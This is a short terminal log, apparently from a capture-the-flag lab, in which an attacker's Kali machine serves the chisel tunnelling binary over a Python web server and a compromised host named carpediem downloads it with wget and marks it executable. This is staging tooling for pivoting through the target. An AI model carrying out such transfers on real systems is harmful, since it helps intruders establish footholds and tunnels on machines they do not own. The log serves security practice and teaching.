 🏴☠️[eth0::192.168.0.120] kali Ø kali in /opt/chisel
# ls -la chisel_1.7.7_linux_amd64
-rwxr-xr-x 1 kali kali 8077312 Jul 25 19:15 chisel_1.7.7_linux_amd64
🏴☠️[eth0::192.168.0.120] kali Ø kali in /opt/chisel
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.167 - - [04/Dec/2022 10:26:42] "GET /chisel_1.7.7_linux_amd64 HTTP/1.1" 200 -
hflaccus@carpediem:/tmp$ wget http://10.10.16.23:8000/chisel_1.7.7_linux_amd64
--2022-12-04 08:26:41--  http://10.10.16.23:8000/chisel_1.7.7_linux_amd64
Connecting to 10.10.16.23:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8077312 (7.7M) [application/octet-stream]
Saving to: ‘chisel_1.7.7_linux_amd64’
chisel_1.7.7_linux_amd64 100%[================================
2022-12-04 08:26:54 (619 KB/s) - ‘chisel_1.7.7_linux_amd64’ saved [8077312/8077312]
hflaccus@carpediem:/tmp$ chmod +x chisel_1.7.7_linux_amd64
hflaccus@carpediem:/tmp$